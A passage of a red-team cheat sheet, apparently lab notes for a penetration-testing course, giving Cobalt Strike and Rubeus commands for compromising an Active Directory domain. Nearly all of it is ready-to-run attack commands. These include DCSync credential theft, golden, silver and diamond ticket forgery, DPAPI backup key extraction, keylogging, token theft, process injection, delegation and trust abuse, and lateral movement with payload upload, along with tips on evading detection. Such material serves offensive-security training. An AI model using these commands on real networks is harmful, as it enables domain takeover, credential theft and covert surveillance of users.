make_token INLANEFREIGHT\bjohnson Passw0rd!

# DCSync krbtgt hash
dcsync inlanefreight.local INLANEFREIGHT\krbtgt

# DCSync computer account (include $)
dcsync inlanefreight.local INLANEFREIGHT\ilf-db-1$
```

***

## Ticket Forgery

### Silver Tickets

Forged service ticket using service's secret. Targets specific service on specific machine.

**Use case:** Maintain local admin access after initial compromise by forging CIFS tickets.

```
# Get computer account hash via dcsync first
# Drop the RID from the SID

C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe silver /service:cifs/ilf-db-1 /aes256:<computer-aes256-hash> /user:Administrator /domain:INLANEFREIGHT.LOCAL /sid:S-1-5-21-XXXXXXXXXX-XXXXXXXXXX-XXXXXXXXXX /nowrap
```

**Parameters:**

* `/service` - Target service (e.g., cifs/hostname, MSSQLSvc/hostname:1433)
* `/aes256` - AES256 hash of target computer/service account
* `/user` - Username to impersonate
* `/domain` - FQDN of domain
* `/sid` - Domain SID (without RID)
* `/id` - User RID (default: 500)
* `/groups` - Group RIDs (default: 520,512,513,519,518)

**Inject and use:**

```
make_token INLANEFREIGHT\Administrator FakePass
execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe ptt /ticket:<base64-ticket>
run klist
ls \\ilf-db-1\c$
rev2self
```

**Silver ticket for MSSQL (after Kerberoasting):**

```
# Convert plaintext password to hash
C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe hash /user:mssql_svc /domain:INLANEFREIGHT.LOCAL /password:Passw0rd!

# Forge ticket impersonating sysadmin user
C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe silver /service:MSSQLSvc/ilf-db-1.inlanefreight.local:1433 /rc4:<rc4-hash> /user:tmorgan /id:1108 /groups:513,1106,1107,4602 /domain:INLANEFREIGHT.LOCAL /sid:S-1-5-21-XXXXXXXXXX-XXXXXXXXXX-XXXXXXXXXX /nowrap
```

> **Note:** Silver tickets can be mitigated by PAC validation. Ticket is signed with computer's secret instead of krbtgt, so KDC validation will fail.

***

### Golden Tickets

Forged TGT signed with krbtgt secret. Can impersonate any user to any service.

```
C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe golden /aes256:<krbtgt-aes256-hash> /user:Administrator /domain:INLANEFREIGHT.LOCAL /sid:S-1-5-21-XXXXXXXXXX-XXXXXXXXXX-XXXXXXXXXX /nowrap
```

**Parameters:**

* `/aes256` - krbtgt AES256 hash
* `/user` - Username to impersonate
* `/domain` - Current domain
* `/sid` - Current domain SID

**Use golden ticket:**

```
make_token INLANEFREIGHT\Administrator FakePass
execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe ptt /ticket:<base64-ticket>
run klist 
ls \\ilf-dc-1\c$
```

***

### Diamond Tickets

More OPSEC-safe than golden tickets. Requests legitimate TGT, decrypts it with krbtgt secret, modifies internals, re-encrypts and re-signs.

```
execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe diamond /tgtdeleg /krbkey:<krbtgt-aes256-hash> /ticketuser:Administrator /ticketuserid:500 /domain:INLANEFREIGHT.LOCAL /nowrap
```

**Parameters:**

* `/tgtdeleg` - Uses TGT delegation trick (no creds needed)
* `/krbkey` - krbtgt AES256 hash
* `/ticketuser` - User to impersonate
* `/ticketuserid` - Impersonated user's RID
* `/domain` - Current domain
* `/groups` - Group RIDs (default: 520,512,513,519,518)

**Use diamond ticket:**

```
make_token INLANEFREIGHT\Administrator FakePass
execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe ptt /ticket:<base64-ticket>
run klist 
ls \\ilf-dc-1\c$
```

***

## DPAPI Backup Key

Domain backup key can decrypt DPAPI blobs for **any user** in the domain. Never automatically changed.

### Extract Backup Key (Requires DA)

```
make_token INLANEFREIGHT\bjohnson Passw0rd!
execute-assembly C:\Tools\SharpDPAPI\SharpDPAPI\bin\Release\SharpDPAPI.exe backupkey
```

**Output:**

```
[*] Preferred backupkey Guid         : 12c95677-bb3d-4932-aab9-1e89c1dd005d
[*] Key                              : HvG1s[...snip...]lXQns=
```

### Decrypt Other Users' Credentials

With local admin on a machine, decrypt any user's saved credentials:

```
# Enumerate credentials (will show MasterKey GUID not in cache)
execute-assembly C:\Tools\SharpDPAPI\SharpDPAPI\bin\Release\SharpDPAPI.exe credentials

# Decrypt using domain backup key
execute-assembly C:\Tools\SharpDPAPI\SharpDPAPI\bin\Release\SharpDPAPI.exe credentials /pvk:HvG1s[...snip...]lXQns=
```

> **Note:** `/rpc` method only works for current user's credentials. Use `/pvk` with backup key for other users.

***

## Quick Reference - Ticket Types

| Ticket Type | Secret Required       | Scope          | OPSEC                      |
| ----------- | --------------------- | -------------- | -------------------------- |
| Silver      | Service/Computer hash | Single service | Medium                     |
| Golden      | krbtgt hash           | Entire domain  | Lower (forged offline)     |
| Diamond     | krbtgt hash           | Entire domain  | Higher (modifies real TGT) |


# Enumeration

***

## Session Passing

### Spawn New Beacon

```
# Create new process and inject shellcode (ensure listener exists)
spawn x64 http
spawn x86 http
```

### Spawn as Another User

```
cd C:\Windows\Temp
spawnas INLANEFREIGHT\tmorgan Passw0rd! tcp-local
```

***

## Process Migration

Stay in processes that SHOULD have network connections.

```
# Spawn windowless process to inject into
execute C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe

# Inject into the process
inject <pid> x64 http
```

***

## Host Enumeration

### File System

```
ls C:\
ls C:\Program Files
ls C:\Program Files (x86)
ls C:\Users\<USERNAME>
ls C:\Users\<USERNAME>\Desktop
ls C:\Users\<USERNAME>\Downloads
ls C:\Users\<USERNAME>\Documents
ls C:\Users\<USERNAME>\AppData
ls C:\Users\<USERNAME>\AppData\Roaming
ls C:\Users\<USERNAME>\AppData\Local
```

### Software and Services

```
# Software on host
reg query x64 HKLM\SOFTWARE

# Get PATH
env

# Get all services
sc_enum

# OR via registry
reg query x64 HKLM\SYSTEM\CurrentControlSet\Services

# Query specific service
reg query x64 HKLM\SYSTEM\CurrentControlSet\Services\ServiceName
```

### Drives

```
drives
```

### Keylogger

```
# Get process architecture first
ps

# Start keylogger
keylogger <PID> [x86|x64]

# View output: View > Keystrokes
```

### Clipboard and Screenshot

```
clipboard
screenshot [pid] [x86|x64]
```

***

## Registry

```
# View all key-value pairs
reg query x64 HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System

# View specific value
reg queryv x64 HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System ConsentPromptBehaviorAdmin
```

***

## Job Management

```
# View jobs
jobs

# Kill job
jobkill 0
```

***

## Program Execution

| Command                                | Description                               |
| -------------------------------------- | ----------------------------------------- |
| `shell whoami /user`                   | Passes to `cmd.exe /c`                    |
| `run cmd.exe /c whoami`                | Executes program directly                 |
| `powershell $env:computername`         | Direct PowerShell cmdlets                 |
| `powerpick $env:computername`          | Unmanaged PowerShell (better OPSEC)       |
| `psinject 19508 x64 Get-ChildItem C:\` | Inject PowerShell DLL into remote process |

### Import and Run Scripts

```
powershell-import C:\Tools\PowerSploit\Recon\PowerView.ps1
powerpick Get-Domain
```

### Execute .NET Assembly

```
execute-assembly C:\Tools\Seatbelt\Seatbelt\bin\Release\Seatbelt.exe AntiVirus
```

***

## AV Enumeration

### Local

```
ps
powerpick Get-MpPreference

# If Defender not enabled (3rd party AV)
# ERROR: Get-MpPreference : Operation failed with the following error: 0x800106ba

reg query x64 HKLM\SOFTWARE\Microsoft\Windows Defender
# Look for:
#   IsServiceRunning    REG_DWORD    0x1
#   DisableAntiSpyware  REG_DWORD    0x0
#   DisableAntiVirus    REG_DWORD    0x0

reg query x64 HKLM\SOFTWARE\Microsoft\Windows Defender\Real-Time Protection
reg query x64 HKLM\SOFTWARE\Microsoft\Windows Defender\SpyNet
reg query x64 HKLM\SOFTWARE\Microsoft\Windows Defender\Features

# Requires Administrator
reg query x64 HKLM\SOFTWARE\Microsoft\Windows Defender\Exclusions
reg query x64 HKLM\SOFTWARE\Microsoft\Windows Defender\Windows Defender Exploit Guard\ASR
```

### Remote (via WinRM)

```
remote-exec winrm ilf-ws-1 tasklist /svc

remote-exec winrm ilf-ws-1 Get-MpComputerStatus | select QuickScanStartTime,IsTamperProtected,IoavProtectionEnabled,BehaviorMonitorEnabled,AntivirusEnabled,AntispywareEnabled

remote-exec winrm ilf-ws-1 Get-MpPreference | select DisableBehaviorMonitoring,DisableBlockAtFirstSeen,DisableRealtimeMonitoring,Exclusion*

# Check for AppLocker
remote-exec winrm ilf-ws-1 Get-ChildItem HKLM:Software\Policies\Microsoft\Windows\SrpV2
```

***

## LDAP Enumeration

### SIDs

```
# Get SID from username
ldapsearch (&(objectClass=user)(sAMAccountName=pchilds))

# Get SID and sAMAccountName for all users
ldapsearch (objectClass=user) --attributes sAMAccountName,objectSid

# Get all computers
ldapsearch (objectClass=computer) --attributes cn,distinguishedName,objectSid,sAMAccountName,operatingSystem,operatingSystemVersion,dNSHostName
```

### Domain Users

> **NEVER RUN `(objectClass=*)`**

```
# All users (SAM_NORMAL_USER_ACCOUNT)
ldapsearch (samAccountType=805306368)

# Users with adminCount=1
ldapsearch (&(samAccountType=805306368)(adminCount=1))

# Exclude krbtgt
ldapsearch (&(samAccountType=805306368)(adminCount=1)(!(name=krbtgt)))

# With specific attributes
ldapsearch (&(samAccountType=805306368)(adminCount=1)) --attributes name,memberof

# Search by description/name
ldapsearch (&(samAccountType=805306368)(|(description=*admin*)(samaccountname=*adm*)))
```

### BOFHound Compatible Queries

```
# ntsecuritydescriptor is mandatory for BOFHound parsing
ldapsearch (&(samAccountType=805306368)(adminCount=1)) --attributes samaccounttype,distinguishedname,objectsid,ntsecuritydescriptor
```

### Group Membership (Recursive)

```
# All Domain Admins (unnests groups)
ldapsearch "(memberof:1.2.840.113556.1.4.1941:=CN=Domain Admins,CN=Users,DC=inlanefreight,DC=local)" --attributes samaccountname

# All groups
ldapsearch (objectClass=group) --attributes cn,description,member,distinguishedName,name,adminCount,sAMAccountName,objectSid
```

### Bitwise Filters

| OID                     | Rule                            |
| ----------------------- | ------------------------------- |
| 1.2.840.113556.1.4.803  | LDAP\_MATCHING\_RULE\_BIT\_AND  |
| 1.2.840.113556.1.4.804  | LDAP\_MATCHING\_RULE\_BIT\_OR   |
| 1.2.840.113556.1.4.1941 | LDAP\_MATCHING\_RULE\_IN\_CHAIN |

```
# Find computers with unconstrained delegation (524288)
ldapsearch (&(samAccountType=805306369)(userAccountControl:1.2.840.113556.1.4.803:=524288)) --attributes samaccountname
```


# Forest and Trust Attacks

***

## Trust Enumeration

### Enumerate Trusts

```
ldapsearch (objectClass=trustedDomain)
ldapsearch (objectClass=trustedDomain) --attributes trustPartner,trustDirection,trustAttributes,flatName
```

### Trust Account (won't appear in CN=Users)

```
ldapsearch (samAccountType=805306370) --attributes samAccountName
# Output: sAMAccountName: PARTNER$
```

### trustDirection Values

| Value | Meaning                         |
| ----- | ------------------------------- |
| 0     | TRUST\_DIRECTION\_DISABLED      |
| 1     | TRUST\_DIRECTION\_INBOUND       |
| 2     | TRUST\_DIRECTION\_OUTBOUND      |
| 3     | TRUST\_DIRECTION\_BIDIRECTIONAL |

### trustAttributes Flags

| Value | Flag                                  | Description                                                  |
| ----- | ------------------------------------- | ------------------------------------------------------------ |
| 1     | TRUST\_ATTRIBUTE\_NON\_TRANSITIVE     | Non-transitive trust                                         |
| 4     | TRUST\_ATTRIBUTE\_QUARANTINED\_DOMAIN | SID filtering enabled                                        |
| 8     | TRUST\_ATTRIBUTE\_FOREST\_TRANSITIVE  | Transitive between forests                                   |
| 32    | TRUST\_ATTRIBUTE\_WITHIN\_FOREST      | Between domains in same forest                               |
| 64    | TRUST\_ATTRIBUTE\_TREAT\_AS\_EXTERNAL | Between domains in different forests (SID filtering implied) |

***

## Parent-Child Trust Abuse

When DA in child domain → escalate to Enterprise Admin in forest root.

### Get Child Domain krbtgt Hash

```
dcsync dublin.inlanefreight.local DUBLIN\krbtgt
```

### Get Child Domain SID

```
ldapsearch (objectClass=domain) --attributes objectSid
```

### Get Parent Domain SID

```
ldapsearch (objectClass=domain) --attributes objectSid --hostname ilf-dc-1.inlanefreight.local --dn DC=inlanefreight,DC=local
```

### Forge Golden Ticket with Enterprise Admins SID

```
C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe golden /aes256:<child-krbtgt-aes256> /user:Administrator /domain:dublin.inlanefreight.local /sid:<child-domain-sid> /sids:<parent-domain-sid>-519 /nowrap
```

**Parameters:**

* `/aes256` - Child domain's krbtgt AES256 hash
* `/user` - User to impersonate
* `/domain` - Child domain FQDN
* `/sid` - Child domain SID
* `/sids` - Parent domain SID with **-519** (Enterprise Admins RID)

**Save to file:**

```
C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe golden /aes256:<hash> /user:Administrator /domain:dublin.inlanefreight.local /sid:<child-sid> /sids:<parent-sid>-519 /outfile:C:\Users\Attacker\Desktop\golden
```

### Use the Ticket

```
kerberos_ticket_use C:\Users\Attacker\Desktop\golden
run klist
ls \\ilf-dc-1\c$
```

### Alternative: Diamond Ticket

```
execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe diamond /tgtdeleg /ticketuser:Administrator /ticketuserid:500 /sids:<parent-domain-sid>-512 /krbkey:<child-krbtgt-aes256> /nowrap
```

***

## One-Way Inbound Trust (You're in Trusted Domain)

You can access resources in the trusting domain.

### Verify Trust Direction

```
ldapsearch (objectClass=trustedDomain) --attributes trustDirection,trustPartner,trustAttributes,flatName

# trustDirection: 1 = INBOUND = you're in trusted domain
```

### Find Foreign Security Principals

```
ldapsearch (objectClass=foreignSecurityPrincipal) --attributes cn,memberOf --hostname partner.com --dn DC=partner,DC=com
```

Output shows SID from your domain that has access to trusting domain.

### Identify the Principal

```
ldapsearch (objectSid=S-1-5-21-XXXXXXXXXX-XXXXXXXXXX-XXXXXXXXXX-XXXX)
```

### Enumerate Trusting Domain Computers

```
ldapsearch (samAccountType=805306369) --attributes samAccountName --dn DC=partner,DC=com --hostname partner.com
```

### Forge Inter-Realm Referral Ticket

Get inter-realm key:

```
make_token INLANEFREIGHT\bjohnson Passw0rd!
dcsync inlanefreight.local INLANEFREIGHT\PARTNER$
rev2self
```

Forge referral ticket:

```
C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe silver /user:jyoung /domain:INLANEFREIGHT.LOCAL /sid:<trusted-domain-sid> /id:<user-rid> /groups:513,1106,6102 /service:krbtgt/partner.com /rc4:<ntlm-hash> /nowrap
```

Request service ticket in trusting domain:

```
execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe asktgs /service:cifs/par-jmp-1.partner.com /dc:par-dc-1.partner.com /ticket:<inter-realm-tgt> /nowrap
```

Inject and access:

```
execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe ptt /ticket:<service-ticket>
run klist
ls \\par-jmp-1.partner.com\c$
```

***

## One-Way Outbound Trust (You're in Trusting Domain)

You're on the "wrong" side - no direct access to trusted domain.

### Verify Trust Direction

```
ldapsearch (objectClass=trustedDomain) --attributes trustDirection,trustPartner,trustAttributes,flatName

# trustDirection: 2 = OUTBOUND = you're in trusting domain
```

### Get TDO GUID

```
ldapsearch (objectClass=trustedDomain) --attributes name,objectGUID
# objectGUID: 288d9ee6-2b3c-42aa-bef8-959ab4e484ed
```

### DCSync the Inter-Realm Key

```
mimikatz lsadump::dcsync /domain:partner.com /guid:{288d9ee6-2b3c-42aa-bef8-959ab4e484ed}
```

`[Out]` = current key, `[Out-1]` = previous key

### Request TGT as Trust Account

```
execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe asktgt /user:PARTNER$ /domain:INLANEFREIGHT.LOCAL /dc:ilf-dc-1.inlanefreight.local /rc4:<inter-realm-key> /nowrap
```

### Inject and Enumerate (High Integrity)

```
make_token INLANEFREIGHT\PARTNER$ FakePass
execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe ptt /ticket:<ticket>
run klist
ldapsearch (objectClass=domain) --dn DC=inlanefreight,DC=local --attributes name,objectSid --hostname inlanefreight.local
```

***

## Quick Reference

| Scenario           | Trust Direction | Strategy                                        |
| ------------------ | --------------- | ----------------------------------------------- |
| Child → Parent     | Bidirectional   | Golden ticket with Enterprise Admins SID        |
| Trusted → Trusting | Inbound (1)     | Find foreign principals, forge referral tickets |
| Trusting → Trusted | Outbound (2)    | DCSync trust account, use as stepping stone     |


# Impersonation

***

## Make Token

Creates an access token using plaintext credentials. No impact on local actions - only affects network interactions.

**Does NOT require high integrity.**

```
make_token INLANEFREIGHT\tmorgan Passw0rd!
[+] Impersonated INLANEFREIGHT\tmorgan (netonly)

ls \\ilf-ws-1\c$
```

***

## Steal Token

Steals the primary access token from a process running as a different user.

**Requires high integrity.**

```
ps

 PID   PPID  Name                       Arch  Session     User
 ---   ----  ----                       ----  -------     ----
 5248  1864  cmd.exe                    x64   0           INLANEFREIGHT\tmorgan
 5256  5248      conhost.exe            x64   0           INLANEFREIGHT\tmorgan
 5352  5248      mmc.exe                x64   0           INLANEFREIGHT\tmorgan
 
steal_token 5248
[+] Impersonated INLANEFREIGHT\tmorgan
```

***

## Token Store

Permanently holds a reference to tokens, even after the original process closes.

```
# Steal and store token
token-store steal 5248

[*] Stored Tokens

 ID   PID   User
 --   ---   ----
 0    5248  INLANEFREIGHT\tmorgan
 
# Use stored token
token-store use 0
[+] Impersonated INLANEFREIGHT\tmorgan

# Other commands
token-store show
token-store remove
token-store remove-all
```

***

## Pass the Hash (Avoid if Possible)

> ⚠️ **Prefer Pass the Ticket** - NTLM is anomalous and may be restricted in hardened environments.

```
pth INLANEFREIGHT\tmorgan fc525c9683e8fe067095ba2ddc971889
```

***

## Pass the Ticket

Superior to PtH:

* Kerberos auth is not anomalous
* Not restricted like NTLM
* Uses native Windows APIs (doesn't patch LSASS)
* Not prevented by PPL

### Request TGT with AES256

```
execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe asktgt /user:tmorgan /domain:INLANEFREIGHT.LOCAL /aes256:05579261e29fb01f23b007a89596353e605ae307afcd1ad3234fa12f94ea6960 /nowrap
```

> Using NTLM hash returns RC4-encrypted tickets (not advisable).

### Inject TGT (kerberos\_ticket\_use)

Requires `.kirbi` file on the CS client machine.

**Convert base64 ticket to .kirbi:**

```powershell
$ticket = "doIFo[...snip...]kNPTQ=="
[IO.File]::WriteAllBytes("C:\Users\Attacker\Desktop\tmorgan.kirbi", [Convert]::FromBase64String($ticket))
```

> ⚠️ Injecting a TGT **overwrites** any existing ticket in the logon session.

**Create new logon session first (fake password):**

```
make_token INLANEFREIGHT\tmorgan FakePass
kerberos_ticket_use C:\Users\Attacker\Desktop\tmorgan.kirbi
```

### Inject TGT (Rubeus Method)

Rubeus `ptt` accepts base64 tickets directly and works with both TGTs and service tickets.

**Create hidden process in new logon session:**

```
execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe createnetonly /program:C:\Windows\notepad.exe /username:tmorgan /domain:INLANEFREIGHT.LOCAL /password:FakePass

execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe ptt /luid:0x132ef34 /ticket:<base64-ticket>

steal_token <PID>
```

### The getuid Confusion

> `steal_token` and `getuid` return the username from the **primary access token**, not the impersonated user from PtT/PtH. This is expected behavior.

***

## Process Injection

Inject Beacon shellcode directly into a process owned by another user.

**Requires high integrity.**

```
ps

 PID   PPID  Name                       Arch  Session     User
 ---   ----  ----                       ----  -------     ----
 5248  1864  cmd.exe                    x64   0           INLANEFREIGHT\tmorgan

inject 5248 x64 http
```

***

## Drop Impersonation

```
rev2self
```

***

## Quick Reference

| Technique       | Requirements                    | Use Case                   |
| --------------- | ------------------------------- | -------------------------- |
| `make_token`    | Plaintext creds                 | Network access as user     |
| `steal_token`   | High integrity + target process | Impersonate logged-in user |
| `token-store`   | High integrity                  | Persistent token reference |
| `pth`           | NTLM hash                       | Legacy/last resort         |
| Pass the Ticket | AES256/NTLM hash                | Preferred impersonation    |
| `inject`        | High integrity + target process | Full Beacon as user        |


# Kerberos Delegation

***

## Service Ticket Cheatsheet

| Service | Description               | Ticket(s)                      |
| ------- | ------------------------- | ------------------------------ |
| SMB     | Remote filesystem access  | CIFS                           |
| PsExec  | Service Control Manager   | CIFS                           |
| WinRM   | Windows Remote Management | HTTP                           |
| WMI     | Process execution         | RPCSS, HOST, RestrictedKrbHost |
| RDP     | Remote Desktop            | TERMSRV, HOST                  |
| MSSQL   | SQL Databases             | MSSQLSvc                       |

***

## Unconstrained Delegation

Computer can request TGTs on behalf of any user who authenticates to it.

### Find Unconstrained Delegation

```
ldapsearch (&(samAccountType=805306369)(userAccountControl:1.2.840.113556.1.4.803:=524288)) --attributes samaccountname
```

> **Note:** Domain Controllers are always configured for unconstrained delegation.

### Exploit

Move laterally to the unconstrained delegation host:

```
jump psexec64 ilf-web-1 smb
```

Monitor for incoming TGTs:

```
execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe monitor /nowrap

# Kill monitor job when done
jobs
jobkill 0
```

Inject captured TGT:

```
execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe createnetonly /program:C:\Windows\System32\cmd.exe /domain:INLANEFREIGHT.LOCAL /username:bjohnson /password:FakePass /ticket:<captured-TGT>

steal_token <pid>
run klist
ls \\ilf-dc-1\c$

# Cleanup
rev2self
kill <pid>
```

***

## Constrained Delegation

Limited delegation via `msDS-AllowedToDelegateTo` attribute.

### Find Constrained Delegation

```
ldapsearch (&(samAccountType=805306369)(msDS-AllowedToDelegateTo=*)) --attributes samAccountName,msDS-AllowedToDelegateTo
```

### Check Protocol Transition

Protocol transition requires `TRUSTED_TO_AUTH_FOR_DELEGATION` (16777216) flag.

```
ldapsearch (&(samAccountType=805306369)(samaccountname=ilf-ws-1$)) --attributes userAccountControl
```

PowerShell check:

```powershell
[System.Convert]::ToBoolean(16781312 -band 16777216)  # True = enabled
```

### Exploit (Protocol Transition Enabled)

Move laterally and dump computer TGT:

```
make_token INLANEFREIGHT\tmorgan Passw0rd!
jump psexec64 ilf-ws-1 smb

execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe triage
execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe dump /luid:0x3e7 /service:krbtgt /nowrap
```

Perform S4U to impersonate any user:

```
execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe s4u /user:ilf-ws-1$ /msdsspn:cifs/ilf-fs-1 /ticket:<computer-TGT> /impersonateuser:Administrator /nowrap
```

Inject and access:

```
execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe createnetonly /program:C:\Windows\System32\cmd.exe /domain:INLANEFREIGHT.LOCAL /username:Administrator /password:FakePass /ticket:<service-ticket>

steal_token <pid>
ls \\ilf-fs-1\c$
```

### Exploit (Protocol Transition NOT Enabled)

Must use captured user service tickets (cannot freely impersonate).

Use `/tgs` instead of `/impersonateuser`:

```
execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe s4u /user:ilf-ws-1$ /msdsspn:cifs/ilf-fs-1 /ticket:<computer-TGT> /tgs:<captured-user-service-ticket> /nowrap
```

***

## Service Name Substitution

Swap service ticket SPN to access different services on the same account.

### Find Delegation to Weak Service

```
ldapsearch (&(samAccountType=805306369)(msDS-AllowedToDelegateTo=*)) --attributes samAccountName,msDS-AllowedToDelegateTo

# Example: delegation to TIME service
msDS-AllowedToDelegateTo: time/ilf-dc-1.inlanefreight.local
```

### Exploit (Substitute CIFS for TIME)

```
execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe s4u /user:ilf-ws-1$ /msdsspn:time/ilf-dc-1 /altservice:cifs /ticket:<computer-TGT> /impersonateuser:Administrator /nowrap
```

Multiple services at once:

```
/altservice:cifs,host,http
```

***

## S4U2self Computer Takeover

Use captured computer TGT to get service ticket as any user.

### Trigger Authentication (SpoolSample/PetitPotam)

On unconstrained delegation host (high integrity):

```
execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe monitor /interval:5 /nowrap
```

From medium integrity beacon (domain user):

```
execute-assembly C:\Tools\SharpSystemTriggers\SharpSpoolTrigger\bin\Release\SharpSpoolTrigger.exe ilf-dc-1 ilf-ws-1
```

### Use Captured Computer TGT

Computer accounts don't have admin access to themselves - use S4U2self:

```
execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe s4u /impersonateuser:Administrator /self /altservice:cifs/ilf-dc-1 /ticket:<computer-TGT> /nowrap
```

Inject and access:

```
execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe createnetonly /program:C:\Windows\System32\cmd.exe /domain:INLANEFREIGHT.LOCAL /username:Administrator /password:FakePass /ticket:<cifs-ticket>

steal_token <pid>
ls \\ilf-dc-1\c$
```

***

## Resource-Based Constrained Delegation (RBCD)

Back-end service controls who can delegate to it via `msDS-AllowedToActOnBehalfOfOtherIdentity`.

### Requirements

1. Write access to `msDS-AllowedToActOnBehalfOfOtherIdentity` on target
2. Control of a principal with an SPN set

### Find Write Access (PowerView via SOCKS)

```powershell
Import-Module C:\Tools\PowerSploit\Recon\PowerView.ps1
$Cred = Get-Credential INLANEFREIGHT\tmorgan

# WriteProperty on msDS-AllowedToActOnBehalfOfOtherIdentity
# GUID: 3f78c3e5-f79a-46bd-a0b8-9d18116ddc79

Get-DomainComputer -Server 10.10.120.1 -Credential $Cred | Get-DomainObjectAcl -Server 10.10.120.1 -Credential $Cred | ? { $_.ObjectAceType -eq '3f78c3e5-f79a-46bd-a0b8-9d18116ddc79' -and $_.ActiveDirectoryRights -Match 'WriteProperty' } | select ObjectDN,SecurityIdentifier

# Also check GenericAll and GenericWrite
```

### Identify SID Owner

```powershell
Get-ADGroup -Filter 'objectsid -eq "S-1-5-21-XXXXXXXXXX-1107"' -Server 10.10.120.1 -Credential $Cred
```

### Account with SPN Options

| Option              | Description                              |
| ------------------- | ---------------------------------------- |
| Computer account    | Any computer you have SYSTEM on          |
| Service account     | If you have kerberoasted creds           |
| Create new computer | `msDS-MachineAccountQuota` (default: 10) |

### Configure RBCD

```powershell
$wkstn1 = Get-ADComputer -Identity 'ilf-wkstn-1' -Server 10.10.120.1 -Credential $Cred
Set-ADComputer -Identity 'ilf-fs-1' -PrincipalsAllowedToDelegateToAccount $wkstn1 -Server 10.10.120.1 -Credential $Cred
```

### Exploit

Dump TGT from controlled computer:

```
execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe dump /luid:0x3e7 /service:krbtgt /nowrap
```

Perform S4U:

```
execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe s4u /user:ilf-wkstn-1$ /impersonateuser:Administrator /msdsspn:cifs/ilf-fs-1 /ticket:<computer-TGT> /nowrap
```

Inject and access:

```
execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe createnetonly /program:C:\Windows\System32\cmd.exe /domain:INLANEFREIGHT.LOCAL /username:Administrator /password:FakePass /ticket:<service-ticket>

steal_token <pid>
ls \\ilf-fs-1\c$
```

### Cleanup

```powershell
$ws1 = Get-ADComputer -Identity 'ilf-ws-1' -Server 10.10.120.1 -Credential $Cred
Set-ADComputer -Identity 'ilf-fs-1' -PrincipalsAllowedToDelegateToAccount $ws1 -Server 10.10.120.1 -Credential $Cred
```

***

## Quick Reference

| Delegation Type     | Attribute                                  | Attack Summary                    |
| ------------------- | ------------------------------------------ | --------------------------------- |
| Unconstrained       | `userAccountControl` (524288)              | Monitor for TGTs, steal and use   |
| Constrained         | `msDS-AllowedToDelegateTo`                 | S4U with computer TGT             |
| Constrained (no PT) | Same                                       | Need captured user service ticket |
| RBCD                | `msDS-AllowedToActOnBehalfOfOtherIdentity` | Add controlled SPN, S4U           |


# Lateral Movement

***

## The Double Hop Problem

After lateral movement via WinRM/PsExec, the new Beacon may fail to authenticate to other domain resources.

**Reason:** Network logon type doesn't cache credentials in LSASS on the remote target. Both WinRM and PsExec use Network logon type.

```
# After WinRM lateral movement
powershell-import C:\Tools\PowerSploit\Recon\PowerView.ps1
powerpick Get-DomainTrust

ERROR: Exception calling "FindOne" with "0" argument(s): "An operations error occurred."
```

After moving laterally, you only have the service ticket that allowed the connection:

```
Cached Tickets: (1)

#0>	Client: tmorgan @ INLANEFREIGHT.LOCAL
	Server: HTTP/ilf-ws-1 @ INLANEFREIGHT.LOCAL
	KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
```

**Solution:** Use impersonation technique (`make_token` or `ptt`) to populate the session with credentials.

Or, run enumeration from the original session that already has credential material.

***

## WinRM

Beacon runs in context of current/impersonated user.

```
# Jump to new Beacon
jump winrm64 ilf-ws-1 smb

# Single command execution
remote-exec winrm ilf-ws-1 net sessions
```

***

## PsExec

Beacon runs as **SYSTEM**.

> ⚠️ **LOUD** - Service creation is relatively rare and easily detected.

```
jump psexec64 ilf-ws-1 smb
```

***

## SCShell (Quieter PsExec)

Modifies an existing service temporarily instead of creating a new one.

**Setup:** Load `C:\Tools\SCShell\CS-BOF\scshell.cna` via **Cobalt Strike > Script Manager**

```
jump scshell64 ilf-ws-1 smb
```

***

## WMI

Upload payload and execute via WMI.

```
# Change to writable share
cd \\ilf-ws-1\ADMIN$

# Upload payload
upload C:\Payloads\smb_x64.exe

# Optionally rename
mv \\ilf-ws-1\ADMIN$\smb_x64.exe \\ilf-ws-1\ADMIN$\hidden.exe

# Execute via WMI
remote-exec wmi ilf-ws-1 C:\Windows\hidden.exe

# Link to new Beacon
